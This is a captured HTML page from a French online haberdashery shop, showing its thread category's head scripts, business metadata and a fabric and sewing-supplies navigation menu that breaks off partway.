

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.salondede.com/36-fils
body_size: 21284
content:
<!doctype html>
<html lang="fr"  class="default" >

  <head>
    
      
  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">
  <link rel="canonical" href="https://www.salondede.com" />
  <meta name="google-site-verification" content="AJBT3vaBycxIvKAItnS0lDu-vGJ2Wc-jsXApQ0UqFN8" />



  <title>Fils</title>
  <meta name="description" content="">
  <meta name="keywords" content="">
        <link rel="canonical" href="https://www.salondede.com/36-fils">
    
                  <link rel="alternate" href="https://www.salondede.com/36-fils" hreflang="fr">
        



  <meta name="viewport" content="width=device-width, initial-scale=1">



  <link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1598510621">
  <link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1598510621">


  

    <link rel="stylesheet" href="https://www.salondede.com/themes/at_movic/assets/css/theme.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.salondede.com/modules/mondialrelay/views/css/front/checkout.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.salondede.com/modules/dynamicproduct/views/css/front/dp-cart-summary.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.salondede.com/modules/paypal/views/css/paypal_fo.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.salondede.com/modules/ps_facetedsearch/views/dist/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.salondede.com/themes/at_movic/modules/leoblog/views/css/leoblog.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.salondede.com/themes/at_movic/modules/leobootstrapmenu/views/css/megamenu.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.salondede.com/themes/at_movic/modules/leobootstrapmenu/views/css/leomenusidebar.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.salondede.com/modules/leofeature/views/css/jquery.mCustomScrollbar.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.salondede.com/themes/at_movic/modules/leofeature/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.salondede.com/modules/leoquicklogin/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.salondede.com/modules/payplug/views//css/front-v4.21.0.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.salondede.com/modules/codegenerator//views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.salondede.com/js/jquery/ui/themes/base/minified/jquery-ui.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.salondede.com/js/jquery/ui/themes/base/minified/jquery.ui.theme.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.salondede.com/js/jquery/plugins/fancybox/jquery.fancybox.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.salondede.com/modules/ps_imageslider/css/homeslider.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.salondede.com/themes/at_movic/modules/leoproductsearch/views/css/leosearch.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.salondede.com/modules/leoproductsearch/views/css/jquery.autocomplete_productsearch.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.salondede.com/themes/at_movic/assets/css/custom.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.salondede.com/themes/at_movic/modules/appagebuilder/views/css/owl.carousel.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.salondede.com/themes/at_movic/modules/appagebuilder/views/css/owl.theme.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.salondede.com/themes/at_movic/modules/appagebuilder/views/css/slick-theme.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.salondede.com/themes/at_movic/modules/appagebuilder/views/css/slick.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.salondede.com/themes/at_movic/modules/appagebuilder/views/css/styles.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.salondede.com/modules/appagebuilder/views/css/unique.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.salondede.com/themes/at_movic/modules/appagebuilder/views/css/profiles/profile1513763645.css" type="text/css" media="all">



    


  

  <script type="text/javascript">
        var LEO_COOKIE_THEME = "AT_MOVIC_PANEL_CONFIG";
        var MONDIALRELAY_ADDRESS_OPC = false;
        var MONDIALRELAY_AJAX_CHECKOUT_URL = "https:\/\/www.salondede.com\/module\/mondialrelay\/ajaxCheckout";
        var MONDIALRELAY_CARRIER_METHODS = [];
        var MONDIALRELAY_COUNTRY_ISO = "";
        var MONDIALRELAY_DISPLAY_MAP = "0";
        var MONDIALRELAY_ENSEIGNE = "CC22EAYG";
        var MONDIALRELAY_NATIVE_RELAY_CARRIERS_IDS = [];
        var MONDIALRELAY_NO_SELECTION_ERROR = "Veuillez s\u00e9lectionner un Point Relais.";
        var MONDIALRELAY_POSTCODE = "";
        var MONDIALRELAY_SAVE_RELAY_ERROR = "Une erreur inconnue s'est produite; votre Point Relais s\u00e9lectionn\u00e9 n'a pas pu \u00eatre enregistr\u00e9.";
        var MONDIALRELAY_SELECTED_RELAY_IDENTIFIER = null;
        var PAYPLUG_DOMAIN = "https:\/\/secure.payplug.com";
        var add_cart_error = "An error occurred while processing your request. Please try again";
        var ajaxsearch = "1";
        var dp_id_module = "74";
        var dp_public_path = "https:\/\/www.salondede.com\/modules\/dynamicproduct\/views\/js\/";
        var dp_version = "2.9.4";
        var enable_dropdown_defaultcart = 1;
        var enable_flycart_effect = 0;
        var enable_notification = 0;
        var height_cart_item = "115";
        var is_sandbox_mode = false;
        var leo_push = 0;
        var leo_search_url = "https:\/\/www.salondede.com\/module\/leoproductsearch\/productsearch";
        var leo_token = "a522c24e169fbc8fa4d497bba8bbdca1";
        var leoproductsearch_static_token = "a522c24e169fbc8fa4d497bba8bbdca1";
        var leoproductsearch_token = "c838336df95571cb28859fcee351255d";
        var lf_is_gen_rtl = false;
        var lps_show_product_img = "1";
        var lps_show_product_price = "1";
        var lql_ajax_url = "https:\/\/www.salondede.com\/module\/leoquicklogin\/leocustomer";
        var lql_is_gen_rtl = false;
        var lql_module_dir = "\/modules\/leoquicklogin\/";
        var lql_myaccount_url = "https:\/\/www.salondede.com\/mon-compte";
        var lql_redirect = "";
        var module_name = "payplug";
        var number_cartitem_display = 3;
        var numpro_display = "100";
        var payplug_ajax_url = "https:\/\/www.salondede.com\/module\/payplug\/ajax";
        var payplug_oney = true;
        var payplug_oney_loading_msg = "Chargement";
        var pixel_fc = "https:\/\/www.salondede.com\/module\/pspixel\/FrontAjaxPixel";
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Total TTC","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Total HT :","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Sous-total","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"Livraison","amount":0,"value":"gratuit"},"tax":null},"products_count":0,"summary_string":"0 articles","vouchers":{"allowed":0,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Fran\u00e7ais (French)","iso_code":"fr","locale":"fr-FR","language_code":"fr","is_rtl":"0","date_format_lite":"d\/m\/Y","date_format_full":"d\/m\/Y H:i:s","id":1},"page":{"title":"","canonical":"https:\/\/www.salondede.com\/36-fils","meta":{"title":"Fils","description":"","keywords":"","robots":"index"},"page_name":"category","body_classes":{"lang-fr":true,"lang-rtl":false,"country-FR":true,"currency-EUR":true,"layout-left-column":true,"page-category":true,"tax-display-enabled":true,"category-id-36":true,"category-Fils":true,"category-id-parent-11":true,"category-depth-level-3":true},"admin_notifications":[]},"shop":{"name":"Salon de d\u00e9","logo":"\/img\/salon-de-de-logo-1598510614.jpg","stores_icon":"\/img\/logo_stores.png","favicon":"\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/www.salondede.com\/","current_url":"https:\/\/www.salondede.com\/36-fils","shop_domain_url":"https:\/\/www.salondede.com","img_ps_url":"https:\/\/www.salondede.com\/img\/","img_cat_url":"https:\/\/www.salondede.com\/img\/c\/","img_lang_url":"https:\/\/www.salondede.com\/img\/l\/","img_prod_url":"https:\/\/www.salondede.com\/img\/p\/","img_manu_url":"https:\/\/www.salondede.com\/img\/m\/","img_sup_url":"https:\/\/www.salondede.com\/img\/su\/","img_ship_url":"https:\/\/www.salondede.com\/img\/s\/","img_store_url":"https:\/\/www.salondede.com\/img\/st\/","img_col_url":"https:\/\/www.salondede.com\/img\/co\/","img_url":"https:\/\/www.salondede.com\/themes\/at_movic\/assets\/img\/","css_url":"https:\/\/www.salondede.com\/themes\/at_movic\/assets\/css\/","js_url":"https:\/\/www.salondede.com\/themes\/at_movic\/assets\/js\/","pic_url":"https:\/\/www.salondede.com\/upload\/","pages":{"address":"https:\/\/www.salondede.com\/adresse","addresses":"https:\/\/www.salondede.com\/adresses","authentication":"https:\/\/www.salondede.com\/connexion","cart":"https:\/\/www.salondede.com\/panier","category":"https:\/\/www.salondede.com\/index.php?controller=category","cms":"https:\/\/www.salondede.com\/index.php?controller=cms","contact":"https:\/\/www.salondede.com\/nous-contacter","discount":"https:\/\/www.salondede.com\/reduction","guest_tracking":"https:\/\/www.salondede.com\/suivi-commande-invite","history":"https:\/\/www.salondede.com\/historique-commandes","identity":"https:\/\/www.salondede.com\/identite","index":"https:\/\/www.salondede.com\/","my_account":"https:\/\/www.salondede.com\/mon-compte","order_confirmation":"https:\/\/www.salondede.com\/confirmation-commande","order_detail":"https:\/\/www.salondede.com\/index.php?controller=order-detail","order_follow":"https:\/\/www.salondede.com\/suivi-commande","order":"https:\/\/www.salondede.com\/commande","order_return":"https:\/\/www.salondede.com\/index.php?controller=order-return","order_slip":"https:\/\/www.salondede.com\/avoirs","pagenotfound":"https:\/\/www.salondede.com\/page-introuvable","password":"https:\/\/www.salondede.com\/recuperation-mot-de-passe","pdf_invoice":"https:\/\/www.salondede.com\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/www.salondede.com\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/www.salondede.com\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/www.salondede.com\/promotions","product":"https:\/\/www.salondede.com\/index.php?controller=product","search":"https:\/\/www.salondede.com\/recherche","sitemap":"https:\/\/www.salondede.com\/plan du site","stores":"https:\/\/www.salondede.com\/magasins","supplier":"https:\/\/www.salondede.com\/fournisseur","register":"https:\/\/www.salondede.com\/connexion?create_account=1","order_login":"https:\/\/www.salondede.com\/commande?login=1"},"alternative_langs":{"fr":"https:\/\/www.salondede.com\/36-fils"},"theme_assets":"\/themes\/at_movic\/assets\/","actions":{"logout":"https:\/\/www.salondede.com\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/www.salondede.com\/img\/p\/fr-default-small_default.jpg","width":98,"height":123},"cart_default":{"url":"https:\/\/www.salondede.com\/img\/p\/fr-default-cart_default.jpg","width":125,"height":157},"home_default":{"url":"https:\/\/www.salondede.com\/img\/p\/fr-default-home_default.jpg","width":378,"height":378},"medium_default":{"url":"https:\/\/www.salondede.com\/img\/p\/fr-default-medium_default.jpg","width":378,"height":472},"large_default":{"url":"https:\/\/www.salondede.com\/img\/p\/fr-default-large_default.jpg","width":800,"height":1000}},"small":{"url":"https:\/\/www.salondede.com\/img\/p\/fr-default-small_default.jpg","width":98,"height":123},"medium":{"url":"https:\/\/www.salondede.com\/img\/p\/fr-default-home_default.jpg","width":378,"height":378},"large":{"url":"https:\/\/www.salondede.com\/img\/p\/fr-default-large_default.jpg","width":800,"height":1000},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"discount","label":"Remise"},"voucher_enabled":0,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Accueil","url":"https:\/\/www.salondede.com\/"},{"title":"Mercerie","url":"https:\/\/www.salondede.com\/11-mercerie"},{"title":"Fils","url":"https:\/\/www.salondede.com\/36-fils"}],"count":3},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1768662205,"static_token":"a522c24e169fbc8fa4d497bba8bbdca1","token":"c838336df95571cb28859fcee351255d","modules":{"digitalproducts":false}};
        var prestashopFacebookAjaxController = "https:\/\/www.salondede.com\/module\/ps_facebook\/Ajax";
        var psemailsubscription_subscription = "https:\/\/www.salondede.com\/module\/ps_emailsubscription\/subscription";
        var show_popup = 1;
        var txt_not_found = "No products found";
        var type_dropdown_defaultcart = "dropdown";
        var type_flycart_effect = "fade";
        var width_cart_item = "265";
      </script>
<script type="text/javascript">
	var choosefile_text = "Choisir le fichier";
	var turnoff_popup_text = "Ne pas afficher ce popup à nouveau";
	
	var size_item_quickview = 82;
	var style_scroll_quickview = 'vertical';
	
	var size_item_page = 113;
	var style_scroll_page = 'horizontal';
	
	var size_item_quickview_attr = 101;	
	var style_scroll_quickview_attr = 'vertical';
	
	var size_item_popup = 160;
	var style_scroll_popup = 'vertical';
</script>


  
	<meta data-module="adp-microdatos-opengraph-begin_p17v3.2.0" />
	<meta property="og:url" content="https://www.salondede.com/36-fils" />

	<meta property="og:title" content="Fils" />
	<meta property="og:site_name" content="Salon de dé" />
	<meta property="og:locale" content="fr" />
	
	
	<meta property="og:type" content="website" />
						<meta property="og:image" content="https://www.salondede.com/c/-category_default/fils.jpg"/>
			<meta property="og:image:width" content="360"/>
			<meta property="og:image:height" content="360"/>
			<meta property="og:image:type" content="image/jpeg"/>
				<meta property="og:image:alt" content="Fils"/>
	
<!-- TwitterCard -->
<meta name="twitter:card" content="summary_large_image">

	<meta name="twitter:title" content="Fils">



	 		
					<meta property="twitter:image" content="https://www.salondede.com/c/-category_default/fils.jpg"/>
		
	
	<meta property="twitter:image:alt" content="Fils"/>


<meta name="twitter:site" content="Salon de dé">

<meta name="twitter:creator" content="Salon de dé">

<meta name="twitter:domain" content="https://www.salondede.com/36-fils">
	
	<meta data-module="adp-microdatos-opengraph-end_p17v3.2.0" />

<!-- Microdatos LocalBusiness -->
	
<script type="application/ld+json" id="adpmicrodatos-localbusiness-ps17v3.2.0">
{
	
    "@context": "http://schema.org",
    "@type": "LocalBusiness",
    "name":"Salon de d\u00e9",
    "url": "https://www.salondede.com/",
    "email" : "contact@salondede.com",
    "address": {
        "@type": "PostalAddress",
        "addressLocality": "Saint Jean de Luz",
        "postalCode": "64500",
        "streetAddress": "35 bis, boulevard Victor Hugo",
        "addressRegion": "",
        "addressCountry": "FR"
    },
    "image": {
            "@type": "ImageObject",
            "url":  "https://www.salondede.com/img/salon-de-de-logo-1598510614.jpg"
    },
        "priceRange": "0 - 332.5",
    "telephone": "09 67 03 45 31"
}
</script>

<!-- Microdatos Webpage -->
	
<script type="application/ld+json" id="adpmicrodatos-webpage-ps17v3.2.0">
{
    "@context": "http://schema.org",
    "@type" : "WebPage",
    "isPartOf": [{
        "@type":"WebSite",
        "url":  "https://www.salondede.com/",
        "name": "Salon de d\u00e9"
    }],
    "name": "Fils",
    "url": "https://www.salondede.com/36-fils"
}
</script>



<!-- Microdatos Breadcrumb -->
	<script type="application/ld+json" id="adpmicrodatos-breadcrumblist-ps17v3.2.0">
    {
        "itemListElement": [
            {
                "item": "https://www.salondede.com/",
                "name": "Accueil",
                "position": 1,
                "@type": "ListItem"
            }, 
            {
                "item": "https://www.salondede.com/11-mercerie",
                "name": "Mercerie",
                "position": 2,
                "@type": "ListItem"
            }, 
            {
                "item": "https://www.salondede.com/36-fils",
                "name": "Fils",
                "position": 3,
                "@type": "ListItem"
            } 
        ],
        "@context": "https://schema.org/",
        "@type": "BreadcrumbList"
    }
</script>


<!-- emarketing start -->


<!-- emarketing end --><!-- @file modules\appagebuilder\views\templates\hook\header -->

<script>
    /**
     * List functions will run when document.ready()
     */
    var ap_list_functions = [];
    /**
     * List functions will run when window.load()
     */
    var ap_list_functions_loaded = [];

    /**
     * List functions will run when document.ready() for theme
     */
    
    var products_list_functions = [];
</script>


<script type='text/javascript'>
    var leoOption = {
        category_qty:1,
        product_list_image:0,
        product_one_img:1,
        productCdown: 1,
        productColor: 0,
        homeWidth: 378,
        homeheight: 378,
	}

    ap_list_functions.push(function(){
        if (typeof $.LeoCustomAjax !== "undefined" && $.isFunction($.LeoCustomAjax)) {
            var leoCustomAjax = new $.LeoCustomAjax();
            leoCustomAjax.processAjax();
        }
    });
</script>
<script type="text/javascript">
	
	var FancyboxI18nClose = "Fermer";
	var FancyboxI18nNext = "Prochain";
	var FancyboxI18nPrev = "précédent";
	var current_link = "http://www.salondede.com/";		
	var currentURL = window.location;
	currentURL = String(currentURL);
	currentURL = currentURL.replace("https://","").replace("http://","").replace("www.","").replace( /#\w*/, "" );
	current_link = current_link.replace("https://","").replace("http://","").replace("www.","");
	var text_warning_select_txt = "S'il vous plaît sélectionner un pour supprimer?";
	var text_confirm_remove_txt = "Etes-vous sûr de retirer de pied de page?";
	var close_bt_txt = "Fermer";
	var list_menu = [];
	var list_menu_tmp = {};
	var list_tab = [];
	var isHomeMenu = 0;
	
</script><!-- Facebook Pixel Code -->

<script>
    !function(f,b,e,v,n,t,s)
    {if(f.fbq)return;n=f.fbq=function(){n.callMethod? n.callMethod.apply(n,arguments):n.queue.push(arguments)};
    if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.agent='plprestashop-download'; // n.agent to keep because of partnership
    n.queue=[];t=b.createElement(e);t.async=!0;
    t.src=v;s=b.getElementsByTagName(e)[0];
    s.parentNode.insertBefore(t,s)}(window, document,'script', 'https://connect.facebook.net/en_US/fbevents.js');

            fbq('init', '1255881928243393');
        
    fbq('track', 'PageView');
</script>

<noscript>
    <img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=1255881928243393&ev=PageView&noscript=1"/>
</noscript>

<!-- End Facebook Pixel Code -->

<!-- Set Facebook Pixel Product Export -->
<!-- END OF Set Facebook Pixel Product Export -->

    
        <script>
            fbq('trackCustom', 'ViewCategory', {content_name: 'Fils FR', content_category: 'Accueil > Mercerie > Fils', content_ids: ['441', '2059', '3599'], content_type: 'product'});
        </script>
    





    
  </head>

  <body id="category" class="lang-fr country-fr currency-eur layout-left-column page-category tax-display-enabled category-id-36 category-fils category-id-parent-11 category-depth-level-3 fullwidth">

    
      
    

    <main id="page">
      
              
      <header id="header">
        <div class="header-container">
          
            
  <div class="header-banner">
          <div class="container">
              <div class="inner"></div>
          </div>
        </div>



  <nav class="header-nav">
    <div class="topnav">
              <div class="inner"></div>
          </div>
    <div class="bottomnav">
              <div class="inner"></div>
          </div>
  </nav>



  <div class="header-top">
          <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
    <div        class="row box-top no-margin ApRow  has-bg bg-boxed"
                            style="background: no-repeat;"        data-bg_data=" no-repeat"        >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-2 col-lg-3 col-md-12 col-sm-12 col-xs-12 col-sp-12 col-logo ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGenCode -->

	<div class="h-logo">    <a href="https://www.salondede.com/">        <img class="img-fluid" src="/img/salon-de-de-logo-1598510614.jpg" alt="Salon de dé">    </a></div>

    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-8 col-lg-6 col-md-3 col-sm-3 col-xs-3 col-sp-3 col-menu ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApSlideShow -->
<div id="memgamenu-form_9184166521380958" class="ApMegamenu">
			    
                <nav data-megamenu-id="9184166521380958" class="leo-megamenu cavas_menu navbar navbar-default enable-canvas " role="navigation">
                            <!-- Brand and toggle get grouped for better mobile display -->
                            <div class="navbar-header">
                                    <button type="button" class="navbar-toggler hidden-lg-up" data-toggle="collapse" data-target=".megamenu-off-canvas-9184166521380958">
                                            <span class="sr-only">Basculer la navigation</span>
                                            &#9776;
                                            <!--
                                            <span class="icon-bar"></span>
                                            <span class="icon-bar"></span>
                                            <span class="icon-bar"></span>
                                            -->
                                    </button>
                            </div>
                            <!-- Collect the nav links, forms, and other content for toggling -->
                                                        <div class="leo-top-menu collapse navbar-toggleable-md megamenu-off-canvas megamenu-off-canvas-9184166521380958"><ul class="nav navbar-nav megamenu horizontal">    <li data-menu-type="category" class="nav-item  " >
        <a class="nav-link has-category" href="https://www.salondede.com/255-saint-valentin-" target="_self">
                            
                            <span class="menu-title">Saint Valentin</span>
                                                        </a>
    </li>
    <li data-menu-type="category" class="nav-item  " >
        <a class="nav-link has-category" href="https://www.salondede.com/135-soldes" target="_self">
                            
                            <span class="menu-title">Soldes</span>
                                                        </a>
    </li>
    <li data-menu-type="url" class="nav-item  " >
        <a class="nav-link has-category" href="https://www.salondede.com/index.php" target="_self">
                            
                            <span class="menu-title">accueil</span>
                                                        </a>
    </li>
<li data-menu-type="category" class="nav-item parent dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.salondede.com/11-mercerie" target="_self">
                    
                    <span class="menu-title">Mercerie</span>
                                	
	    </a>
    <b class="caret"></b>
        <div class="dropdown-menu level1"  >
        <div class="dropdown-menu-inner">
            <div class="row">
                <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                    <div class="inner">
                        <ul>
                                                            <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.salondede.com/115-bouton">
            
                            <span class="menu-title">Bouton</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.salondede.com/34-materiel-de-coupe">
            
                            <span class="menu-title">Matériel de coupe</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.salondede.com/35-aiguilles-epingles">
            
                            <span class="menu-title">Aiguilles &amp; épingles</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.salondede.com/36-fils">
            
                            <span class="menu-title">Fil</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.salondede.com/42-accessoires-de-lingerie">
            
                            <span class="menu-title">Accessoires de lingerie</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item   mega-group" >
            <a class="nav-link" href="https://www.salondede.com/44-reparation-vetement-customisation">
            
                            <span class="menu-title">Réparation vêtement customisation</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item   mega-group" >
            <a class="nav-link" href="https://www.salondede.com/45-outils-de-couture">
            
                            <span class="menu-title">Outils de couture</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.salondede.com/33-fermeture-a-glissiere">
            
                            <span class="menu-title">Fermeture à glissière</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.salondede.com/194-accessoire-de-machine-a-coudre">
            
                            <span class="menu-title">Accessoires Machine à coudre</span>
                                    
            
                    </a>
        <b class="caret"></b>            <div class="dropdown-menu level2"  >
        <div class="dropdown-menu-inner">
            <div class="row">
                <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                    <div class="inner">
                        <ul>
                                                            <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.salondede.com/195-aiguille-de-machine">
            
                            <span class="menu-title">Aiguille Machine à coudre</span>
                                    
            
                    </a>
        <b class="caret"></b>            <div class="dropdown-menu level3"  >
        <div class="dropdown-menu-inner">
            <div class="row">
                <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                    <div class="inner">
                        <ul>
                                                            <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.salondede.com/196-jersey">
            
                            <span class="menu-title">Aiguille Jersey</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.salondede.com/197-double-aiguille">
            
                            <span class="menu-title">Double Aiguille</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.salondede.com/198-broderie">
            
                            <span class="menu-title">Aiguille Broderie</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.salondede.com/200-assortiment">
            
                            <span class="menu-title">Assortiment</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.salondede.com/195-aiguille-de-machine">
            
                            <span class="menu-title">Aiguille universelle</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.salondede.com/201-cuir">
            
                            <span class="menu-title">Aiguille Cuir</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.salondede.com/199-surjeuteuse">
            
                            <span class="menu-title">Aiguille Surjeuteuse</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.salondede.com/202-speciale">
            
                            <span class="menu-title">Spéciale</span>
                                    
                    </a>

    </li>
            
                                                    </ul>
                    </div>
                </div>
            </div>
        </div>
    </div>
</li>
            
                                                    </ul>
                    </div>
                </div>
            </div>
        </div>
    </div>
</li>
            
                                                    </ul>
                    </div>
                </div>
            </div>
        </div>
    </div>

</li><li data-menu-type="category" class="nav-item parent dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.salondede.com/10-tissus" target="_self">
                    
                    <span class="menu-title">Tissus</span>
                                	
	    </a>
    <b class="caret"></b>
        <div class="dropdown-menu level1"  >
        <div class="dropdown-menu-inner">
            <div class="row">
                <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                    <div class="inner">
                        <ul>
                                                            <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.salondede.com/47-double-gaze">
            
                            <span class="menu-title">Double gaze</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.salondede.com/20-eponge">
            
                            <span class="menu-title">Eponge</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.salondede.com/50-eponge-de-bambou">
            
                            <span class="menu-title">Eponge de bambou</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="">
            
                            <span class="menu-title">Wax</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.salondede.com/51-coton-uni">
            
                            <span class="menu-title">Coton uni</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.salondede.com/52-coton-fantaisie">
            
                            <span class="menu-title">Coton fantaisie</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.salondede.com/53-viscose">
            
                            <span class="menu-title">Viscose</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="">
            
                            <span class="menu-title">Lin</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item   mega-group" >
            <a class="nav-link" href="">
            
                            <span class="menu-title">Minkee</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item   mega-group" >
            <a class="nav-link" href="https://www.salondede.com/69-polaire">
            
                            <span class="menu-title">Polaire</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item   mega-group" >
            <a class="nav-link" href="">
            
                            <span class="menu-title">Tulle</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item   mega-group" >
            <a class="nav-link" href="https://www.salondede.com/85-tissus-ameublement">
            
                            <span class="menu-title">Tissus ameublement</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item   mega-group" >
            <a class="nav-link" href="https://www.salondede.com/90-jeans">
            
                            <span class="menu-title">Jeans</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="">
            
                            <span class="menu-title">Mousseline</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.salondede.com/102-voile-de-coton-">
            
                            <span class="menu-title">Voile de coton</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.salondede.com/105-sweat">
            
                            <span class="menu-title">Sweat</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.salondede.com/106-jersey">
            
                            <span class="menu-title">Jersey</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
